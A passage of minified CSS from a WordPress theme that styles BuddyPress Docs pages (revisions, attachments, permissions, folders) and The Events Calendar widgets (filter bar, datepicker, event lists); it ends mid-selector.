#content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"]{margin-top:8px}}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{background:transparent}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{float:left;display:block;width:80%;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type{float:right}}.bp-docs #content div.doc-content table.widefat.post-revisions th,.single-bp_doc #content div.doc-content table.widefat.post-revisions th{border:1px solid #eee;background:#f2f2f2}.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:20px 0;padding:0 0 10px 0;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative;padding:0 20px 20px 20px;margin:20px 0}@media(max-width:768px){.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:0}}.bp-docs .doc-attachments:before,.single-bp_doc .doc-attachments:before{content:' ';height:0;position:relative;width:0;border-left:12.5px solid transparent;border-right:12.5px solid transparent;border-top:12px solid #fff;font-size:0;line-height:0;margin:0 auto;margin-bottom:20px;display:block}.bp-docs .doc-attachments #doc-attachments-ul,.single-bp_doc .doc-attachments #doc-attachments-ul{padding-left:0}.bp-docs .doc-attachments #doc-attachments-ul li,.single-bp_doc .doc-attachments #doc-attachments-ul li{list-style:none;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{list-style:none}.bp-docs div#doc-permissions-details,.single-bp_doc div#doc-permissions-details{background-color:transparent;padding:0 5px 0 20px}.bp-docs div#doc-permissions-details a,.single-bp_doc div#doc-permissions-details a{font-size:14px;font-weight:bold}.bp-docs div#doc-permissions-details #doc-permissions-edit,.single-bp_doc div#doc-permissions-details #doc-permissions-edit{position:relative;left:-10px}.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{float:left;width:100%}@media(max-width:992px){.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{margin-bottom:20px}}.bp-docs div#doc-permissions-details ul li,.single-bp_doc div#doc-permissions-details ul li{list-style:none;color:rgba(0,0,0,.54);font-size:14px;float:left;width:100%;padding-left:15px;position:relative}.bp-docs div#doc-permissions-details ul li .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul li .bp-docs-level-icon{width:25px;height:25px}.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{margin-top:3px;float:left}@media(max-width:992px){.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{width:90%}}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon{border:0;background:none;margin:0;position:absolute;left:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{color:rgba(0,0,0,.54);float:right;margin-right:15px;top:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before{content:"public";color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong{color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before{content:"verified_user";color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong{color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before{content:"account_circle";color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong{color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before{content:"supervisor_account";color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong{color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{content:"person_pin";color:#7e57c2}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong{color:#7e57c2}.bp-docs .doc-meta,.bp-docs #doc-meta,.bp-docs .docs #comments,.single-bp_doc .doc-meta,.single-bp_doc #doc-meta,.single-bp_doc .docs #comments{border:0;padding:0}.bp-docs #comments,.bp-docs #respond,.single-bp_doc #comments,.single-bp_doc #respond{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:20px;background:#fff;margin-top:20px}.bp-docs #comments #respond,.bp-docs #respond #respond,.single-bp_doc #comments #respond,.single-bp_doc #respond #respond{box-shadow:none;padding:0}.bp-docs #comments .commentlist,.bp-docs #respond .commentlist,.single-bp_doc #comments .commentlist,.single-bp_doc #respond .commentlist{padding-left:0}.bp-docs #comments .commentlist .comment-metadata,.bp-docs #comments .commentlist .comment-meta,.bp-docs #respond .commentlist .comment-metadata,.bp-docs #respond .commentlist .comment-meta,.single-bp_doc #comments .commentlist .comment-metadata,.single-bp_doc #comments .commentlist .comment-meta,.single-bp_doc #respond .commentlist .comment-metadata,.single-bp_doc #respond .commentlist .comment-meta{margin:10px 0}.bp-docs #comments .commentlist ul,.bp-docs #respond .commentlist ul,.single-bp_doc #comments .commentlist ul,.single-bp_doc #respond .commentlist ul{padding-left:5em}.bp-docs #comments .comments-closed.comments-empty,.single-bp_doc #comments .comments-closed.comments-empty{clear:both;margin-top:20px;margin-bottom:20px;font-size:14px;color:rgba(255,255,255,.7);padding:10px 10px 10px 39px;border-radius:4px;background:#ff4081;position:relative}.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before{content:"info_outline";position:absolute;left:10px}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul li.even,.single-bp_doc #doc-attachments-ul li.even{background-color:transparent}.bp-docs #doc-attachments-ul .doc-attachment-delete,.single-bp_doc #doc-attachments-ul .doc-attachment-delete{margin-top:0;margin-right:0;background-color:transparent;color:#F00;box-shadow:none;float:none;margin-left:20px;text-transform:none;font-size:12px;display:inline;line-height:1;padding:0}.buddypress h2.doc-title,.buddypress h2.directory-title{font-size:2em;font-weight:normal}#buddypress #item-body #subnav{margin-bottom:25px}#buddypress #item-body div.manage-folders-link,#buddypress #item-body div.toggle-folders-link{float:left;width:auto;margin-top:30px;margin-bottom:0}#buddypress #item-body div.manage-folders-link a,#buddypress #item-body div.toggle-folders-link a{margin-right:10px;color:rgba(0,0,0,.54)}#buddypress #item-body .create-new-folder h3{font-weight:normal}#buddypress #item-body .create-new-folder label{display:block;float:left;clear:left;width:200px;margin:5px 10px 15px 0;font-weight:normal;font-size:12px}.bp-user #buddypress #item-body h2.directory-title{font-size:14px;margin-bottom:25px}.bp-user #buddypress #item-body #subnav{margin-bottom:0;width:100%}.bp-user .bp-docs-folder-breadcrumb .genericon{display:none}.bp-user .list-item-breadcrumb{font-size:12px;margin-top:10px}.bp-user .list-item-breadcrumb a{color:rgba(0,0,0,.54)}.folder-loop .row-actions{margin-bottom:15px}ul.docs-folder-manage{padding-left:0}ul.docs-folder-manage li.folder{list-style:none}ul.docs-folder-manage li.folder .folder-info{margin:0}ul.docs-folder-manage li.folder .folder-info h4{margin:0;color:rgba(0,0,0,.54);font-size:14px;font-weight:normal}ul.docs-folder-manage li.folder .folder-info h4:before{content:"folder";top:2.5px;position:relative;font-size:15px;margin-right:5px}ul.docs-folder-manage li.folder .folder-info .folder-details{padding:20px 0}ul.docs-folder-manage li.folder .folder-info .folder-details form label{margin:0;display:block;font-weight:normal;color:rgba(0,0,0,.54);float:none;margin:10px 0}.thrive-inline .tribe-events-event-image+div.tribe-events-content{width:100%;float:none;clear:both}.thrive-inline.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:12px;margin-bottom:10px;opacity:.8;margin-top:20px}.thrive-inline .tribe-events-meta-group .tribe-events-single-section-title{font-weight:normal;margin:20px 0 20px}.thrive-inline .tribe-events-event-image{margin:0 0 1.5em 0}.thrive-inline .tribe-events-event-image img{width:100%}.thrive-inline .type-tribe_events{padding:0;border-bottom:0 none}.thrive-inline .tribe-events-single-event-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}.thrive-inline .tribe-events-sub-nav li a{background:none}@media(max-width:768px){.thrive-inline .tribe-events-sub-nav li a{font-size:15px}}.thrive-inline #tribe-bar-form label{color:rgba(0,0,0,.54);display:block;font-size:15px;font-weight:bold;margin:.75em 0;padding:0;text-transform:none}.thrive-inline #tribe-bar-form input[type=text]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:20px}.thrive-inline #tribe-bar-form input[type=text]:focus{outline:0;padding-top:5px;line-height:25px}.thrive-inline #tribe-bar-form input[type=text]::-webkit-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]::-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-ms-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0;width:100%}@media(max-width:375px){.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0}}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-submit{position:relative;bottom:14px}.thrive-inline #tribe-bar-form .tribe-bar-submit{margin:14px 0 0 0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner{background:none;padding:0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label{background:#f5f5f5;color:#000;border:0;width:100%;font-size:13px;font-weight:700;text-transform:uppercase;margin:0;padding:23.5px 20px;height:60px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit],.thrive-inline #tribe-events .tribe-events-button,#tribe-events .thrive-inline .tribe-events-button,.thrive-inline .tribe-events-button{background-color:#0288d1;display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin-top:0}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-events .tribe-events-button:hover,#tribe-events .thrive-inline .tribe-events-button:hover,.thrive-inline .tribe-events-button:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:focus,.thrive-inline #tribe-events .tribe-events-button:focus,#tribe-events .thrive-inline .tribe-events-button:focus,.thrive-inline .tribe-events-button:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events .tribe-events-event-cost{display:block}}.thrive-inline #tribe-bar-views .tribe-bar-views-list{background:#fff;position:absolute;padding:0;height:0;overflow:hidden;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12);-webkit-transition:all .24s ease-in-out;-moz-transition:all .24s ease-in-out;transition:all .24s ease-in-out}.thrive-inline #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:transparent;color:rgba(0,0,0,.54)}.thrive-inline #tribe-bar-form #tribe-bar-views{position:relative;float:right;left:0;padding:0;width:49%}.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{height:120px}.thrive-inline #tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{display:none}.thrive-inline #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,.thrive-inline #tribe-bar-views .tribe-bar-views-option:first-child,.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option,.thrive-inline #tribe-bar-views li.tribe-bar-views-option{display:block;padding:2px 0}.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:49%}@media(max-width:375px){.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%}}.thrive-inline #tribe-bar-form .tribe-bar-filters{background:#fff;position:absolute;top:60.5px;z-index:100;box-shadow:0 1.5px 5px rgba(0,0,0,.24),0 1px 0 rgba(0,0,0,.24);padding:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media(max-width:768px){.thrive-inline #tribe-mobile-container .type-tribe_events{border-bottom:1px solid rgba(0,0,0,.12);margin:0 -10px;padding:20px 10px}.thrive-inline #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-top:0}.thrive-inline #tribe-mobile-container .tribe-mobile-day-heading{font-size:20px;line-height:120%;font-weight:bold;margin-top:40px;margin-bottom:0}}.thrive-inline .tribe-events-schedule h2{font-size:14px;color:rgba(0,0,0,.54);float:left;line-height:24px;margin-right:15px;font-weight:normal}.thrive-inline .datepicker.dropdown-menu{z-index:999 !important;padding:0;border:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu{margin-left:-15px}.thrive-inline .datepicker.dropdown-menu:before{left:15px}.thrive-inline .datepicker.dropdown-menu:after{left:16px}}.thrive-inline .datepicker.dropdown-menu table{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table thead tr{border:0;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline .datepicker.dropdown-menu table thead tr th{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .datepicker.dropdown-menu table thead tr th:hover{background:none;color:#03a9f4}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev,.thrive-inline .datepicker.dropdown-menu table thead tr th.next{font-size:0;line-height:0}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before{content:"keyboard_arrow_left"}.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before{content:"keyboard_arrow_right"}.thrive-inline .datepicker.dropdown-menu table tbody tr{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span{width:46.5px;position:relative;height:46.5px;line-height:46.5px;border-radius:50%;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active{background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active:before{background:#0288d1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table{display:block;float:left;width:350px}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table{width:260px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tr{display:block;float:left;width:100%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .prev,.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .next{width:10%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .datepicker-switch{width:85%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:nth-child(2) th{display:block;float:left;width:14.2857143%;height:25px}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:45px;width:45px;line-height:45px;border-radius:50%;padding:0;margin:2.5px;display:block;float:left;position:relative;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:30px;width:30px;line-height:31px;margin:3.5px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active{background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr{border:0}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr th{border-top:1px solid rgba(0,0,0,.12)}.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:block;width:100%;clear:left;color:rgba(0,0,0,.54)}@media(max-width:768px){.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:inline}}.single-tribe_events .tribe-events-schedule .tribe-events-cost:before{content:"local_offer";position:relative;font-size:17.5px;top:2.5px;margin-right:4.5px;opacity:.2}@media(max-width:480px){.single-tribe_events #tribe-events-content .tribe-events-cal-links a{width:100%}}@media(max-width:768px){.single-tribe_events #tribe-events-content .tribe-events-event-meta{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group{padding:0}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-venue-map{width:100%}}.single-tribe_events #tribe-events-content #tribe-events-footer{margin-top:15px;float:left;width:100%}@media(max-width:768px){.single-tribe_events #tribe-events-content #tribe-events-footer{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul li{height:auto}.single-tribe_events #tribe-events-content #tribe-events-footer ul li a{float:left;margin:0}}#tribe-events-content .tribe-events-calendar td{border:1px solid #b7b6b6}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]{background-color:#03a9f4}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a{background-color:#e0e0e0;color:#222}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views+.tribe-bar-filters{margin:0;width:49%;display:block !important}#tribe-events .thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit #tribe-events input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover{background-color:#0288d1}.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.events-archive .entry-content,.events-archive .entry-header{width:100%}.tribe-events-notices{background:#e53935;clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;color:rgba(255,255,255,.7);border:0;text-shadow:none}.tribe-events-notices:before{content:"error_outline";float:left;margin-right:5px;position:relative;top:-2.5px}.post-type-archive-tribe_events #content table.tribe-events-calendar tr th{color:#fff;background:#37474f;border:0;font-size:12px}#tribe-bar-form{background:#fff}.tribe-events-list .tribe-events-event-image img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.tribe-events-list .tribe-events-event-image img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.tribe-event-schedule-details{margin-bottom:10px}@media(max-width:768px){.single-tribe_events .tribe-events-schedule{background:none;border:0;padding:0}}.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{margin:10px 0;padding:25px;border-radius:0;border:1px solid rgba(0,0,0,.12);box-shadow:0 1.5px 1px rgba(255,255,255,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{padding:10px}}.tribe-events-loop .type-tribe_events.tribe-events-last{border:1px solid rgba(0,0,0,.12)}.tribe-bar-views-inner{background:#f5f5f5;color:#000}.thrive-inline #tribe-bar-collapse-toggle{padding:16px;display:block;width:49%;color:#000;background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:375px){.thrive-inline #tribe-bar-collapse-toggle{width:100%;margin-bottom:15px}}.thrive-inline #tribe-bar-collapse-toggle:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{height:0;width:49%;left:0;padding:0;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;display:block !important}@media(max-width:375px){#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{min-width:100%}}#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{height:260px;width:49%;left:0;margin-top:-1px;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}@media(max-width:375px){#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{width:100%}}#tribe-bar-form .tribe-bar-filters-inner{padding:20px;position:absolute}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:#f5f5f5;color:#000;font-size:14px}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:nth-child(1){padding-top:0}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover{background:#f5f5f5}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li{float:left;width:100%}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li a{float:left;width:100%}.tribe-bar-views-list span.tribe-icon-day,.tribe-select2-results-views span.tribe-icon-day{background:none;padding-left:0}.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before{content:"event_available";position:relative;top:7.5px}.tribe-bar-view-list span[class^=tribe-icon-],.tribe-bar-views-list span.tribe-icon-list,.tribe-select2-results-views span.tribe-icon-list{background:none;padding-left:0}.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before{content:"event_note";position:relative;top:7.5px}.tribe-bar-view-list a.tribe-icon-month,.tribe-bar-views-list span.tribe-icon-month,.tribe-select2-results-views .tribe-icon-month{background:none;padding-left:0}.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before{content:"list";position:relative;top:7.5px}.tribe-events-day .tribe-events-day-time-slot h5{padding:0;margin:0;font-size:18px;background:none;color:rgba(0,0,0,.54);text-align:left}#tribe-events-bar{margin-bottom:25px}.tribe-events-list .type-tribe_events h2{line-height:1.3}.tribe-events-list .type-tribe_events h2 a{font-weight:normal;font-size:18px}#tribe-events-content.tribe-events-list{margin-bottom:0}#tribe-events-content table.tribe-events-calendar{margin:0 0 20px 0;box-shadow:none}#tribe-events-content #tribe-events-footer ul li{float:left;width:48%;min-height:.1px}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-previous{text-align:right}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-next{text-align:left;margin-right:0;float:right}#tribe-events-content #tribe-events-footer ul li a{padding:15px;font-weight:normal;display:block}@media(max-width:768px){#tribe-events-content #tribe-events-footer{margin-bottom:15px;float:left;display:block;width:100%}#tribe-events-content #tribe-events-footer:before,#tribe-events-content #tribe-events-footer:after{display:none}#tribe-events-content #tribe-events-footer ul{padding:0;overflow:visible;margin-bottom:1.5em;float:left;width:100%}#tribe-events-content #tribe-events-footer ul li a{font-size:12.5px;padding:2px 20px;float:none}}#tribe-events-content #tribe-events-footer a{color:#03a9f4}#tribe-events-content.tribe-events-single{padding:0;background:#fff;margin-bottom:0}#tribe-events-content .tribe-events-page-title{text-align:left;font-size:18px;line-height:1.3;font-weight:normal;color:#607d8b;margin-top:5px}#tribe-events-content .tribe-events-loop{background:#fff;max-width:100%}#tribe-events-content .tribe-events-list-separator-month{text-align:left;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);padding:0;margin:0;background:0 none}#tribe-events-content .tribe-events-list-separator-month:after{content:"";border:0}#tribe-events-content .tribe-events-list-separator-month span{padding:0 20px 0 0;font-size:14px}#tribe-events-content .tribe-events-calendar td{padding:0}#tribe-events-content .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]{color:rgba(0,0,0,.26)}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a{max-height:25px;font-size:0;display:block}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before{content:"check"}#tribe-events-content .tribe-events-calendar .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb{width:100%;padding-right:0}#tribe-events-content .tribe-events-event-meta{margin:15px 0}#tribe-events-content .tribe-events-event-meta.primary,#tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .subway-login-lost-password a.tribe-events-event-meta,.subway-login-form .subway-login-lost-password #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .login-remember label.tribe-events-event-meta,.subway-login-form 